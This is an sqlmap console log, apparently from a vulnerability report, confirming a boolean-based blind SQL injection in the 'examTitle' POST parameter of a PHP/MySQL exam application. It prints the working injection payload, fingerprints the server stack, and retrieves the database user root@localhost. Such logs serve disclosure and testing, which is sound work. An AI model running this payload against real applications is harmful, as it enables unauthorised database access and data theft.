 injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[17:53:39] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
[17:55:21] [INFO] checking if the injection point on POST parameter 'examTitle' is a false positive
POST parameter 'examTitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 266 HTTP(s) requests:
---
Parameter: examTitle (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: courseSelected=65&timeLimit=10&examQuestDipLimit=123&examTitle=123' AND 2948=2948 AND 'BMwi'='BMwi&examDesc
=123
---
[17:55:38] [INFO] testing MySQL
[17:55:43] [INFO] confirming MySQL
[17:55:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:56:00] [INFO] fetching current user
[17:56:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:56:00] [INFO] retrieved: root@localhost
current user: 'root@localhost'